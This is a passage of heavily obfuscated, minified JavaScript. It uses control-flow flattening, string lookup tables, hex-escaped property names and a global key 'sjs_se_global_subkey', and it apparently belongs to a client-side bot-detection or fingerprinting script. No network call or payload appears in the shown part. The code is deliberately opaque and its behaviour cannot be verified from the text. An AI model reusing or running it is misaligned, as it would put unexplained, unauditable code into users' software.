Tx()[dh(r9)],Th('',[][[]]))?Tx()[dh(Tg)](K0,UV,Jl,BM):Tx()[dh(BZ)].apply(null,[Af,vY,YLj,Dxj])])(jV()[zX(qf)](AM,K2,Bg,w0,g7,NI));}var Fmv=wE[jV()[zX(YN)](mT,Sz,Yt,Uc,IO,G9)](Vjv);}break;case lE:{var hOj=WIj[I6];AQj-=hN;LT.push(vhj);this[P7()[OT(Tg)](RN,ZWj,IB,vn([]))]=hOj;LT.pop();}break;case tf:{var Ckj=function(hOj){return OAj.apply(this,[OH,arguments]);};AQj-=w3;LT.push(qY);if(fK(typeof wE[l1()[Ef(Hb)].apply(null,[d9,Af,kvj,OR])],fK(typeof Tx()[dh(J2)],Th([],[][[]]))?Tx()[dh(BZ)](vn(vn({})),vn(YN),tVj,zO):Tx()[dh(Vb)].call(null,BL,lR,Zd,LB))){var kAj;return LT.pop(),kAj=vn(vn(I6)),kAj;}}break;case UG:{var gAj=WIj[I6];AQj-=AU;var Yvv=WIj[rW];LT.push(H0j);}break;case Pn:{var Gxj=WIj[I6];var KCj=WIj[rW];var Bpj=WIj[Ll];AQj-=jr;LT.push(W5j);}break;case hp:{var KHj=WIj[I6];AQj-=fC;LT.push(jA);var hkj=MI(PU,[P7()[OT(g7)](Mh,OR,sg,WM),KHj[YN]]);OO(g0,KHj)&&(hkj[P7()[OT(Px)].call(null,rf,v8j,vn(vn([])),K0)]=KHj[g0]),OO(GT[KN],KHj)&&(hkj[l1()[Ef(ht)](cV,ZL,Uf,vn(vn({})))]=KHj[GT[KN]],hkj[Kz()[MO(J2)](U3j,YM,kT,UV,Af)]=KHj[Mx]),this[Kz()[MO(qA)].apply(null,[gfj,BDj,qY,Bg,c7])][Tx()[dh(g0)].call(null,tr,LB,M7,Mx)](hkj);LT.pop();}break;case df:{var c7j=WIj[I6];LT.push(Gg);var Mqv=c7j[P7()[OT(rL)](nr,BM,Ah,qY)]||{};AQj+=th;Mqv[nI(typeof HN()[mh(Xs)],'undefined')?HN()[mh(wp)](vn([]),jmj,qf,qM,vn({}),SX):HN()[mh(c7)].apply(null,[DM,YO,W9,mT,Yt,UI])]=nI(typeof Tx()[dh(Vb)],Th([],[][[]]))?Tx()[dh(sg)].call(null,r9,vn(vn(YN)),cx,KN):Tx()[dh(BZ)](rL,vn(YN),q8j,Fg),delete Mqv[P7()[OT(51)](1249,106,71,4)],c7j[nI(typeof P7()[OT(BZ)],Th('',[][[]]))?P7()[OT(rL)].call(null,nr,BM,r9,qt):P7()[OT(Xs)].call(null,jI,pEj,vn(vn(YN)),Qt)]=Mqv;LT.pop();}break;case WH:{var cfj=WIj[I6];var OUj=WIj[rW];AQj-=K5;var nfj=WIj[Ll];LT.push(YWj);wE[jV()[zX(YN)].apply(null,[mT,Wqj,Wx,w0,AM,G9])][fK(typeof Kz()[MO(lR)],Th(P7()[OT(zb)].apply(null,[Qjj,LB,Bg,vn(vn({}))]),[][[]]))?Kz()[MO(zb)](YLj,kz,YN,vn(vn(g0)),JX):Kz()[MO(YN)].call(null,pF,xWj,tr,WC,Ah)](cfj,OUj,MI(PU,[l1()[Ef(kT)](Ug,vn(vn({})),Wdj,BL),nfj,l1()[Ef(Vb)].call(null,V2,Yt,Xjj,vn([])),vn(YN),fK(typeof Tx()[dh(MM)],Th([],[][[]]))?Tx()[dh(BZ)].call(null,c7,hM,rt,djj):Tx()[dh(r9)](nT,Hs,mHj,dL),vn(YN),P7()[OT(Vb)](UCj,Rt,LF,J2),vn(YN)]));}break;case rm:{var zbj=WIj[I6];LT.push(tA);var v5v=MI(PU,[P7()[OT(g7)].call(null,Zp,OR,vn(vn({})),vn(vn([]))),zbj[YN]]);AQj+=P;OO(g0,zbj)&&(v5v[P7()[OT(Px)].apply(null,[gSj,v8j,Tg,vn(vn([]))])]=zbj[g0]),OO(zb,zbj)&&(v5v[l1()[Ef(ht)](cV,hM,wn,ZL)]=zbj[zb],v5v[Kz()[MO(J2)](U3j,Qpj,AM,kr,Af)]=zbj[Mx]),this[nI(typeof Kz()[MO(c7)],Th([],[][[]]))?Kz()[MO(qA)].call(null,gfj,T1j,Mr,zp,c7):Kz()[MO(zb)].call(null,AY,Fxj,Tg,g2,Bt)][fK(typeof Tx()[dh(j1)],Th('',[][[]]))?Tx()[dh(BZ)].apply(null,[IT,Wx,nL,F9]):Tx()[dh(g0)].call(null,vn(vn(YN)),vn({}),N4,Mx)](v5v);LT.pop();}break;case vP:{var Krj=WIj[I6];LT.push(cSj);var UQj=Krj[nI(typeof P7()[OT(H9)],'undefined')?P7()[OT(rL)](Gvj,BM,LF,G9):P7()[OT(Xs)].apply(null,[xR,Q9j,rV,IT])]||{};UQj[fK(typeof HN()[mh(lR)],'undefined')?HN()[mh(c7)](H9,NCj,Ljj,hM,EM,B2):HN()[mh(wp)].apply(null,[BL,NPj,qf,XF,cC,SX])]=Tx()[dh(sg)](vn(g0),tw,H1,KN),delete UQj[nI(typeof P7()[OT(53)],Th('',[][[]]))?P7()[OT(51)](1217,106,30,84):P7()[OT(12)](318,122,54,78)],Krj[fK(typeof P7()[OT(G9)],Th([],[][[]]))?P7()[OT(Xs)](qSj,Gjj,zb,WM):P7()[OT(rL)](Gvj,BM,Wx,vn({}))]=UQj;LT.pop();AQj+=AU;}break;case vb:{var TTj=WIj[I6];AQj-=Tn;var VZj=WIj[rW];var zfj=WIj[Ll];LT.push(Q6j);}break;case Um:{var BHj=WIj[I6];LT.push(Yz);AQj-=SU;var NEv=MI(PU,[P7()[OT(g7)](LSj,OR,zp,vn(vn(YN))),BHj[YN]]);OO(g0,BHj)&&(NEv[P7()[OT(Px)].call(null,Sw,v8j,j7,vn({}))]=BHj[g0]),OO(zb,BHj)&&(NEv[l1()[Ef(ht)].call(null,cV,vn(g0),jSj,vn(vn(YN)))]=BHj[zb],NEv[Kz()[MO(J2)].apply(null,[U3j,hk,kr,LV,Af])]=BHj[Mx]),this[fK(typeof Kz()[MO(XF)],Th(P7()[OT(zb)].apply(null,[z4,LB,vn(YN),BL]),[][[]]))?Kz()[MO(zb)](AFj,CFj,H9,cC,qBj):Kz()[MO(qA)].apply(null,[gfj,q5j,wp,vn(vn([])),c7])][Tx()[dh(g0)].call(null,l0,TR,b6j,Mx)](NEv);LT.pop();}break;}}};var DEv=function(){return (L.sjs_se_global_subkey?L.sjs_se_global_subkey.push(E4):L.sjs_se_global_subkey=[E4])&&L.sjs_se_global_subkey;};var CZ=function(h5v,Xlv){return h5v>>>Xlv|h5v<<32-Xlv;};var ZUj=function HIj(gSv,Dmv){'use strict';var Dfv=HIj;switch(gSv){case OE:{var Whj=Dmv[I6];var bHv;LT.push(Fvj);return bHv=MI(PU,[P7()[OT(BL)].call(null,EQ,zw,vn([]),RZ),Whj]),LT.pop(),bHv;}break;case wW:{return this;}break;case vW:{return this;}break;case PU:{var jbv;LT.push(Mmj);return jbv=l1()[Ef(tr)].call(null,BZ,vn(vn(g0)),UTj,g2),LT.pop(),jbv;}break;case gq:{var Sfj=Dmv[I6];LT.push(AM);var sFv=wE[jV()[zX(YN)].apply(null,[mT,w1,G9,LF,ZL,G9])](Sfj);var qhv=[];for(var Uhv in sFv)qhv[Tx()[dh(g0)](vn(vn(YN)),EM,hPj,Mx)](Uhv);qhv[l1()[Ef(ZL)].call(null,lR,nT,wlj,EM)]();var srv;return srv=function Ghv(){LT.push(dDj);for(;qhv[Tx()[dh(YN)](MX,DM,zEj,fr)];){var NNv=qhv[P7()[OT(sR)](Dh,RL,vn({}),vn(g0))]();if(OO(NNv,sFv)){var LZv;return Ghv[fK(typeof l1()[Ef(hR)],'undefined')?l1()[Ef(Mx)].apply(null,[WV,Gd,pY,Mx]):l1()[Ef(kT)](Ug,vY,Dbj,vn([]))]=NNv,Ghv[HN()[mh(UV)].call(null,Tg,NL,qf,ZL,vn(vn(g0)),VSj)]=vn(g0),LT.pop(),LZv=Ghv,LZv;}}Ghv[HN()[mh(UV)].call(null,TR,NL,qf,UV,vn(vn([])),VSj)]=vn(YN);var Yhv;return LT.pop(),Yhv=Ghv,Yhv;},LT.pop(),srv;}break;case vP:{LT.push(Nz);this[HN()[mh(UV)](rL,gX,qf,Bg,r9,VSj)]=vn(YN);var Rhv=this[Kz()[MO(qA)](gfj,dPj,l0,UV,c7)][YN][P7()[OT(rL)](Xtj,BM,UV,mp)];if(fK(Tx()[dh(Kc)](HV,AY,kQ,QY),Rhv[HN()[mh(wp)](vn({}),dPj,qf,Ah,Af,SX)]))throw Rhv[P7()[OT(Hs)](NDj,mt,IO,zp)];var n3v;return n3v=this[Tx()[dh(Px)].call(null,c7,lV,Lx,x5j)],LT.pop(),n3v;}break;case Uq:{var GNj=Dmv[I6];LT.push(q2);var Gbv;return Gbv=GNj&&Mz(Tx()[dh(Vb)](DM,qn,W9,LB),typeof wE[l1()[Ef(r9)](Tg,RZ,s8j,vn(vn({})))])&&fK(GNj[l1()[Ef(c7)](BM,zp,dV,vn(vn(YN)))],wE[fK(typeof l1()[Ef(SF)],'undefined')?l1()[Ef(Mx)].apply(null,[rrj,rL,YKj,vn(YN)]):l1()[Ef(r9)](Tg,SF,s8j,xA)])&&nI(GNj,wE[l1()[Ef(r9)](Tg,OR,s8j,vn(g0))][Tx()[dh(j7)](WM,mT,zC,IT)])?Kz()[MO(UV)].call(null,wg,jQ,qt,tw,mT):typeof GNj,LT.pop(),Gbv;}break;case tW:{var VFj=Dmv[I6];return typeof VFj;}break;case Km:{var chj=Dmv[I6];var XFj=Dmv[rW];var Ehj=Dmv[Ll];LT.push(TY);chj[XFj]=Ehj[l1()[Ef(kT)](Ug,vn([]),RK,EI)];LT.pop();}break;case tm:{var jUj=Dmv[I6];var lTj=Dmv[rW];var rNj=Dmv[Ll];return jUj[lTj]=rNj;}break;case dU:{var Znv=Dmv[I6];var N0v=Dmv[rW];var Z8v=Dmv[Ll];LT.push(Wg);try{var gFv=LT.length;var pCv=vn(rW);var bfv;return bfv=MI(PU,[HN()[mh(wp)].apply(null,[Px,CV,qf,KN,mT,SX]),Tx()[dh(sg)](EC,vY,zF,KN),P7()[OT(Hs)](B2,mt,EC,mT),Znv.call(N0v,Z8v)]),LT.pop(),bfv;}catch(Dpv){LT.splice(VV(gFv,g0),Infinity,Wg);var KHv;return KHv=MI(PU,[HN()[mh(wp)](pw,CV,qf,Kc,AY,SX),fK(typeof Tx()[dh(Hc)],'undefined')?Tx()[dh(BZ)](wp,IO,Wg,Uc):Tx()[dh(Kc)](lR,Px,X0,QY),P7()[OT(Hs)].apply(null,[B2,mt,vn({}),Ah]),Dpv]),LT.pop(),KHv;}LT.pop();}break;case IE:{return this;}break;}};var HSv;var q5v;function XOj(x7v,hNv){var fbv=function(){};LT.push(kV);fbv[Tx()[dh(j7)].call(null,Xs,HV,rs,IT)][fK(typeof l1()[Ef(mT)],'undefined')?l1()[Ef(Mx)](k5j,Uc,YRj,g7):l1()[Ef(c7)](BM,EI,s6j,zb)]=x7v;fbv[Tx()[dh(j7)](ZL,QM,rs,IT)][l1()[Ef(Bg)](Gd,BZ,wB,vn([]))]=function(gHv){LT.push(wJj);var Lpv;return Lpv=this[Tx()[dh(Af)](Ih,LB,N5j,wHj)]=hNv(gHv),LT.pop(),Lpv;};fbv[Tx()[dh(j7)].apply(null,[vn(g0),vn(vn(g0)),rs,IT])][fK(typeof P7()[OT(Af)],Th('',[][[]]))?P7()[OT(Xs)](zHj,ww,IO,DM):P7()[OT(zp)].call(null,Z0,Ow,r9,IT)]=function(){var A8v;LT.push(zPj);return A8v=this[Tx()[dh(Af)](tw,TR,E3j,wHj)]=hNv(this[Tx()[dh(Af)].apply(null,[w0,hM,E3j,wHj])]),LT.pop(),A8v;};var rnv;return LT.pop(),rnv=new fbv(),rnv;}var wbj;var GT;return MI.call(this,Wl);var CYj;var bMj;var BGv;function HN(){var tUv={};HN=function(){return tUv;};return tUv;}var XVj;function Kz(){var t7v={};Kz=function(){return t7v;};return t7v;}function Bvv(){var d8v=['Y','zv','Qv','I3','Tj','vG','IS','Sq','R8','FP','Dm','F3','lG','T5','TW','DE','wH','Q','Vv','UJ','pS','sl','Dl','OP','V8','RJ','SP','L8','AE','Yl','z8','Zq','X','M8','r6','bS','cv','fH','E8','b3','VP','h8','zE','Oq','XP','Cl','R6','J','jU','sJ','k8','WP','LS','fW','bv','xH','D5','v5','D6','VE','Rj','nJ','nj','dl','F8','mU','WS','Xq','dH','DG','f5','vH','Hl','l8','Cq','Cj','kl','x5','j8','Vq','AH','kq','k5','NH','T','A6','Y6','W3','X5','mW','w','hl','IW','YS','f3','PE','LE','z3','SE','GJ','xJ','O8','sj','JJ','j5','t8','mE','n6','EG','wP','V','pq','KS','dS','vl','CE','A3','RE','cH','Zm','pH','MH','tl','d8','bl','IH','Zv','fS','VS','Lm','nE','HW','wq','sm','Tm','V3','Y8','HU','vv','kv','EP','OG','dG','Wm','P8','hE','n3','MJ','L5','Wq','jj','rl','MS','z5','cW','gv','bq','Bm','UH','j6','lJ','O5','nm','KH','wv','SW','j3','n8','H8','lj','KE','U3','GU','NG','pv','hU','Z5','qH','bW','mP','r8','mm','r5','Kq','qP','wm','Gv','NW','CH','XH','k6','mG','s6','x3','dj','zq','GH','jq','NS','U5','RP','Hm','zJ','LW','Yv','qJ','DH','Eq','F6','HS','M5','z6','Gl','Kv','hv','A5','O6','UE','xm','LG','TJ','cP','Mq','Am','bG','FW','VJ','Jm','wj','q8','jW','U','I5','Xj','SG','NE','Sl','b5','m8','AG','fj','J5','c8','zU','gm','Dv','kG','HH','bj','V5','gj','Bj','m5','fG','T3','mv','Ml','lU','Hq','Fv','cG','Pq','wl','g8','hH','pm','qq','XJ','L6','NP','E3','Q3','nU','lH','BH','m3','Z8','Jj','QG','HJ','sH','rj','m6','GW','MP','gS','B6','t6','rS','BP','Iq','I8','WW','mH','YU','Fl','CP','G','jJ','zl','Kl','k3'];Bvv=function(){return d8v;};return d8v;}function P7(){var CUv=[]['\x6b\x65\x79\x73']();P7=function(){return CUv;};return CUv;}var DXj;var xOj;var zlv;var rkj;var slv;var UVj;var kDv;var mrj;var Ykj;var DMj;var FG;var Dqv;function l1(){var jUv=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);l1=function(){return jUv;};return jUv;}var UP;function dh(JZv){return Bvv()[JZv];}var g0,zb,Mx,qf,zp,mT,Af,j7,IO,wp,c7,E4,bX,ER,YN,c9,J2,IB,UV,qA,Vb,G9,Xs,Tg,Bg,Hb,pw,Ah,xA,qt,KN,rV,j1,VK,SF,AY,BZ,hM,XF,Kc,DM,WI,bI,Hs,g2,EM,EI,cs,jI,w0,kT,EL,LF,Gd,sg,AM,r9,nT,lR,EC,BL,H9,tw,kr,HV,Ng,pO,vV,MX,lV,sR,mp,g7,RZ,QM,Yt,K0,ht,tr,TR,Qt,OR,Ih,QEj,w6j,fr,d4,Uk,rL,nr,x2,YWj,IGj,cC,N6j,ZN,jSj,NMj,Hw,M5j,rMj,w1j,AV,Px,FQ,mR,Vgj,qM,t6j,dA,blj,QA,fWj,sSj,WC,Wc,Klj,OA,Oqj,g7j,vY,tQ,Xd,jO,cO,Y3j,rg,wI,mw,VHj,lNj,zJj,nV,UI,WO,xlj,LB,LV,s9,jt,x7,kV,IT,BM,s6j,k5j,Uc,YRj,ZL,wJj,N5j,wHj,Ow,zHj,ww,zPj,E3j,qn,Etj,Hbj,j2,SWj,HX,mUj,H0j,c8j,qY,vhj,vd,Nqj,cnj,L5j,WM,Wx,Vhj,Mr,Tw,bA,tmj,W5j,BPj,k4,S3j,NTj,ZTj,S4,l0,JO,Ft,Lk,Bxj,Qqj,bJj,WQ,Rg,A4,BDj,c6j,hUj,jA,Gg,Id,NI,gX,V2,hhj,FM,EVj,dz,wd,kvj,vL,Fmj,nd,f4,q5j,WV,fO,Pw,gR,Wt,Tcj,pA,GO,IR,Elj,P9,V8j,w2,sL,MM,kt,d9,dSj,MZj,Mk,PL,mt,WY,QY,tX,BR,X2,K3j,jg,XL,bM,mO,gO,Pg,Qmj,cg,F9,nxj,dk,fV,Uz,KSj,U9,Rt,tA,pz,dg,z9,Mjj,vk,Nd,hX,nA,w1,hR,W4,Zg,dV,Zz,RL,vc,RB,Rd,S2,xI,Ez,IX,Yw,dM,VPj,dO,Yk,PPj,Rk,Ww,plj,HY,lGj,L4,vz,A8j,H2,jEj,jmj,Nk,lgj,CL,pvj,J4,IPj,KQ,rM,zw,Vw,R3j,xjj,Fc,Wg,hg,gV,zL,N3j,P4,U3j,Mc,cA,cM,dL,YX,tI,Qjj,IY,UL,Clj,cV,XPj,Qpj,LSj,d7j,FI,fk,QX,cSj,fGj,tg,MR,P8j,j1j,lk,g6j,pCj,Ajj,zN,zz,Bz,gSj,Blj,wk,Bjj,OWj,VSj,YI,REj,l8j,kDj,Jt,Ct,x5j,Cc,qSj,Nz,M9,CGj,q4,sI,qGj,KUj,kk,v5j,jX,EQ,ODj,llj,WA,b3j,KWj,dR,wX,cUj,qsj,Ug,DDj,zg,qV,Plj,nPj,sY,Gjj,WUj,X5j,GWj,W3j,Bc,cX,Pk,Slj,Q6j,Vg,sO,j4,kFj,SPj,qjj,XI,Td,II,HM,Yz,z4,qvj,p6j,tV,Fvj,Mmj,dDj,Zbj,Frj,cY,WSj,Rw,FX,NPj,BQ,AYj,kM,kgj,hz,Z2,EY,nw,xvj,Pt,CT,dY,Md,AEj,Hc,GQ,K2,Bt,Nvj,h5j,jk,J7,TGj,D8j,kmj,VM,WX,hqj,vw,wg,BWj,Fz,HWj,Wqj,k6j,mjj,pF,nHj,Ad,L1,SX,q2,TY,jc,Ylj,wnj,K5j,n5j,Gvj,ASj,j3j,AFj,Qvj,gqj,DY,RY,Udj,Wdj,UCj,TA,I6j,cPj,ljj,L9,UTj,b7j,vPj,Nw,Umj,S5j,qDj,Cjj,Xk,LFj,pY,VR,Yqj,mQ,g5j,gk,j9,JPj,ZWj,J5j,R9,MDj,K9,cc,lA,PR,Itj,L3j,VWj,TEj,J9,BY,F8j,s3j,xWj,Ok,xEj,Kqj,I5j,hL,wV,Qg,jfj,Tk,kPj,YR,t9,qQ,QO,Fxj,r8j,lPj,qPj,YO,Wlj,zV,mX,P7j,pEj,jw,n6j,lqj,Alj,OV,pqj,MY,Z5j,O1,Ovj,tnj,Mvj,Rz,hjj,tWj,dPj,m5j,pjj,EHj,kw,h6j,h9,rEj,Kw,nL,pTj,fvj,HFj,S9,M0j,NCj,fdj,pHj,NL,FL,V6j,Kg,v8j,c1,vR,WFj,dxj,O2,MGj,PX,NHj,lY,D5j,zWj,bL,cjj,znj,rA,MEj,nM,Knj,jXj,kz,vqj,CI,Avj,z2,bFj,PHj,ADj,nCj,xSj,C4,I4,YLj,Dxj,Sz,w4,qk,Zd,tVj,zO,NGj,q1j,djj,vHj,CX,ZA,thj,Yp,jTj,Qx,Tb,q8j,Qf,BC,xf,WT,Z3j,VEj,tSj,xPj,NKj,D9,xZj,Ud,pL,f5j,KGj,s0j,IEj,Vc,J0j,OEj,QXj,N4,bEj,j8j,Xhj,k2,Sg,nrj,Zlj,QQ,pWj,Gbj,rvj,QTj,vxj,Dbj,tvj,Dw,LTj,rBj,NDj,APj,Sdj,Sw,QI,fJj,btj,nmj,rt,fFj,DWj,GI,m8j,WL,PGj,U4j,Zt,Njj,dvj,R6j,rrj,pGj,tHj,SSj,KA,Sbj,HQ,bc,mHj,PSj,X9,A7j,JQ,PA,Wvj,Xpj,SY,KJj,WCj,xhj,xM,kQ,l5j,xX,LJj,B2,YNj,YM,gfj,W9,Fg,xqj,zEj,LL,pxj,l6j,l2,jhj,SM,wR,Cz,n2,q9,qI,sV,qrj,r3j,Sxj,cQ,w7j,Kmj,pk,BV,Ljj,hKj,xR,PO,W8j,XWj,CFj,Zpj,Ot,L7j,Cxj,SEj,TO,rPj,Dd,Aqj,jvj,lKj,lO,ITj,UWj,Xc,JX,Y9,Vdj,wlj,khj,hpj,ZGj,AO,Pd,nX,RI,xg,Ld,rw,DX,F2,ZY,mA,OY,KX,HGj,pM,E2,AI,Dt,DR,V4,lM,jL,LI,kTj,Sqj,V9,PNj,kGj,mGj,Kdj,FMj,VGj,UYj,I2,T9,sd,pX,n3j,cWj,zjj,CY,Nc,Ut,fg,YPj,Awj,Jcj,xO,VI,Ic,EX,hPj,ct,TFj,LO,Ak,Eg,ZR,Yg,F4,g4,EPj,vEj,YQ,lfj,nqj,KI,RM,n4,xd,GR,XM,t4,MV,TX,bO,A2,kI,Fw,BX,TM,X4,KO,k9,vO,jM,qz,V1,XY,w9,CV,mM,tO,SR,Cg,bY,JI,hk,B9j,Cqj,sqj,O6j,Hqj,b6j,Pjj,Ilj,G6j,Omj,vbj,MWj,bSj,RDj,mk,LA,t8j,Kk,Pqj,bpj,D9j,bPj,B3j,p8j,CMj,jQ,WGj,CEj,EGj,z5j,pDj,gjj,kVj,vlj,Sk,Hjj,FGj,MA,fVj,T8j,sEj,GHj,Cdj,qfj,Xjj,tTj,rpj,rqj,Jnj,QWj,T1j,Q9j,Ik,hFj,fPj,Vbj,YCj,d8j,vGj,sQ,k3j,p0j,Hmj,JBj,dlj,YKj,bDj,cGj,MXj,qBj,RWj,Rvj,Rlj,f6j,wGj,qCj,Xtj,x8j,hmj,Dqj,ZDj,Gk,fEj,ERj,Nhj,wSj,r6j,s8j,gJj,HUj,SNj,lJj,d3j,Fk,lDj,G3j,vQ,OXj,wqj,Zqj,UPj,Rfj,cbj,rnj,D4j,Z9j,Uzj,gzj,FDj,zlj,n2j,nYj,Ftj,jOj,gcj,Ecj,V4j;var b4j;function mh(Jnv){return qEv()[Jnv];}var Ex,Z7,Dp,rh,Nr,hG,mf,qC,kS,F7,nH,Nm,IE,w3,Xp,TP,sU,KF,Bx,K8,Np,Wl,Y7,q6,U8,dN,R7,k7,sp,vs,VT,bZ,HC,vJ,ZT,Sx,KZ,hh,Fp,pW,b1,rp,VU,C5,IZ,Ux,S5,ME,Pl,Av,wS,Ql,DT,lm,tx,sb,pZ,b6,Yn,sW,ET,Vh,pT,d5,q1,EJ,N8,Vs,H3,Sv,vC,Y0,SS,JK,tZ,K7,bF,FU,gh,C8,Ms,wJ,tK,fB,xP,bH,DC,Ej,qv,jK,Jb,ll,U0,gp,TK,mq,LJ,OC,cS,bh,dE,Nh,qW,jb,Sb,Xb,DZ,ds,QB,Tr,XZ,GN,jT,ln,gJ,qB,l7,Kp,YH,f7,XG,s5,pN,W7,d6,n0,rC,Ap,xE,sS,MB,jZ,vK,TZ,Fq,C3,db,Ob,GB,v8,P5,T0,cn,Rl,fs,L3,bN,M1,FK,ZZ,Kx,QE,Ov,R0,Cb,DW,Sm,nn,NC,fU,vT,xv,Pb,kn,Wp,A,NJ,vm,wN,k0,rv,xh,GG,tC,CB,NZ,nx,CC,pf,QS,RN,TG,vh,V7,jE,Nf,Gx,O,bf,bn,Zs,f6,mC,CK,WE,SB,Q6,m7,BN,sZ,bK,XS,xB,t7,Om,O7,ms,Kr,kb,Bb,rn,PN,E,mJ,nS,J1,Im,N,X7,Hh,bE,v0,ES,Ym,p8,rT,Ln,zH,cB,EZ,lE,Is,vf,Ks,br,Eb,GP,M7,Aq,p0,kF,fT,Kj,Fm,Zr,FC,QZ,In,Hf,Sr,Rf,pn,lT,z7,Gh,PT,P0,Cp,r1,Sh,WN,YF,dx,Vm,TC,jm,vb,g6,tp,mr,J6,hF,jx,xT,qU,Fb,Lb,vP,MU,Fj,H0,gZ,AJ,jr,PZ,S8,Ub,ZK,Rh,xl,C1,fZ,mZ,wW,UZ,rH,S,Ib,DF,L7,bT,g5,OZ,Y3,fP,Vx,hB,Pr,xN,nP,kC,tT,Hx,gK,NT,mB,p7,Ts,Fn,IC,N5,qb,Hv,f1,jp,c3,O0,cr,kf,lx,gG,Wr,KJ,ZG,sG,HG,Qn,Uq,bm,BT,Bn,ss,cf,Qb,tG,ZU,PS,NN,WJ,XN,gb,sK,Ax,m0,Cv,FZ,xq,qm,E5,UC,zF,nK,P,G1,gs,fx,jB,Nx,V0,hx,N6,zP,N7,Ls,OB,Up,C0,dW,Zp,vZ,Ir,gP,hP,dB,zZ,YC,UB,nb,cl,DN,Jr,pP,Ff,UF,v6,qs,s3,fF,RG,wx,IK,xW,hb,F,SK,rB,vj,MT,gr,Fh,Bv,QT,lS,Js,nG,EN,Uh,q,J3,IU,dU,ph,Yj,B7,lp,VW,PF,b0,U1,BJ,tf,ZF,VZ,xr,Uj,ZS,Hp,zx,Gf,wG,SU,zT,XK,hn,dp,sx,qT,kK,Pm,hr,tv,I0,hp,sv,X3,BF,MG,U6,Mf,Rx,ZE,jN,Lq,VN,nZ,zm,xZ,A8,M0,Er,dn,bP,rK,AZ,xn,Qp,kB,Iv,rx,AB,BU,lF,Or,Q8,WZ,gx,s8,np,dT,VC,rr,HF,wf,s7,cZ,dC,KU,KK,tN,Tq,Wj,js,Vj,EK,Ur,Yr,ZH,T8,mx,WB,Rm,S0,d7,Jq,tE,Qh,ks,CF,Fs,zB,Fr,Dn,f0,Nj,sn,Rb,Ss,jP,RW,PP,cK,Dx,th,Vr,Pn,Jx,Rr,pK,W0,Zh,Qs,B0,Ix,dq,I,GC,qN,D,Gn,rU,PB,r7,JS,Wn,G8,q7,rf,pb,Ph,rb,YT,HB,GF,ff,S1,xb,Bq,FJ,Cn,P1,cU,PG,jh,Jl,tb,pp,Z6,X1,Wh,Vn,jF,Em,Xv,ON,cx,UU,Tv,Ws,pB,Fx,JT,l6,w7,bx,JC,mn,D1,Kh,XE,fb,kH,tn,bb,q3,F5,GK,Bp,Yx,UW,MF,IN,MK,BB,tB,Pf,v7,tj,DB,Tl,m1,lb,pr,Xx,Ys,WH,K6,A7,Op,N1,TS,gq,LH,rZ,qx,fm,SH,QU,bC,EH,Sj,BE,Xm,Lj,TB,ls,hT,R,CJ,FF,vS,Yq,Gr,KW,Ab,Pv,jn,sN,bs,pE,wn,p5,gT,XT,Db,tU,jl,Rp,nh,DK,wr,nB,rN,xC,cb,lN,w5,Sp,MN,VH,rm,Ar,PW,kh,rF,hN,lr,ZW,D3,RF,wZ,Hr,hf,hZ,GS,sF,DU,W6,Cr,F0,EF,fl,gF,gB,Q7,XW,G5,wC,Xf,jG,CN,U7,l3,An,TN,lB,BW,Z0,c0,Cx,MZ,dK,mb,TF,RK,wF,gW,n7,JF,HZ,Ev,F1,HT,US,vU,JN,M6,LZ,PK,Um,B8,AP,cp,Ps,OF,rs,Gm,Mh,VF,TU,TE,Hn,Ox,H5,Xr,pC,Es,vx,Qr,SJ,Tp,RS,YK,XB,fE,ps,vp,Sn,LC,YJ,Qq,GZ,B5,OS,w6,SC,Zb,Aj,xK,hj,QN,Mj,sB,kJ,mj,DS,EE,SN,sE,Us,OK,x1,Yf,Gb,Z1,SZ,En,gn,E7,zG,Q0,W5,Zl,PC,nf,XC,Q5,OH,wB,Ds,hC,X0,WF,hW,lv,Xn,JZ,qK,gf,zn,bU,lC,BS,L0,xG,K5,z0,G6,ws,f8,vN,Dr,TH,HK,c6,jf,Wb,El,JE,qr,wh,Yh,AU,JG,qZ,kU,FS,Ep,wU,HP,Ns,Df,E1,Hj,xs,AS,WK,sC,sT,OU,fC,Y5,kE,hK,H1,MW,sr,KB,qE,ZB,jH,UG,xx,JP,zh,KC,wb,qS,AN,Lh,LN,M3,fp,Lv,x8,TT,vF,kP,Uf,xj,Cf,r0,zr,As,vW,KG,Zf,LU,JW,NF,Cm,PU,hs,bB,W1,Bf,J0,kj,fq,kx,RC,dF,jC,Ul,dr,Tn,kZ,bJ,Z3,Cs,p1,Pp,df,lf,b7,l5,rq,Dh,Jf,ST,FN,Nb,Lp,G7,Eh,LK,Y1,Bs,zS,j0,gC,Lx,sq,T7,nl,xF,Kf,cN,bp,n1,gE,Gp,zC,rG,R5,Os,K1,zf,nW,NK,tm,NB,UT,Yb,Mv,Rv,lq,lP,BK,YZ,EB,Nn,N3,D7,RT,qF,KT,tJ,cJ,VB,nN,LP,ZC,AT,x0,Xl,WG,Rs,hJ,Pj,tF,D0,Dq,IP;var ZOj;var Ghv;var RTj;function Ef(N7v){return Bvv()[N7v];}function j5v(fxv){var zhv=fxv;var bZv;do{bZv=kN(vbv(zhv),QA);zhv=bZv;}while(Mz(bZv,fxv));return bZv;}var ISv;function Tx(){var cUv=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);Tx=function(){return cUv;};return cUv;}var l0j;var P6v;function zX(dxv){return qEv()[dxv];}var L;function qEv(){var Irv=['YE','cq','r3','S6','hS','xS','cj','Ij','tq','Uv','Zj','B','c5','b8','lW','dv','QH','B3','CS','gH','pJ','Ol','hq','S3','nq','EU','DP','IG','QJ','mS','BG','dP','fv','R3','Vl','ml','QP','vq','Mm','G3','Wv','VG','fJ','tS','FH','YW','tH','rJ','Oj','Al','GE','pj','JH','nv','KP','T6','P3','Rq','cE','CG','xU','tP','Jv','ZP','AW','Nl','CU','FE','PJ','Qj','dJ','EW'];qEv=function(){return Irv;};return Irv;}function MO(Txv){return qEv()[Txv];}var Gcj;function jS(){L=Object['\x63\x72\x65\x61\x74\x65']({});if(typeof window!==[]+[][[]]){wE=window;}else if(typeof global!=='undefined'){wE=global;}else{wE=this;}}function OT(KCv){return Bvv()[KCv];}var wE;function jV(){var RZv=Object['\x63\x72\x65\x61\x74\x65']({});jV=function(){return RZv;};return RZv;}function vbv(CCv){CCv=CCv?CCv:rYj(CCv);var Opv=Xh(smv(CCv,g0),GT[YN]);if(Xh(dPv(dPv(lh(CCv,wp),lh(CCv,mT)),CCv),g0)){Opv++;}return Opv;}var Xzj;var QMj;var tkj;var Slv;var 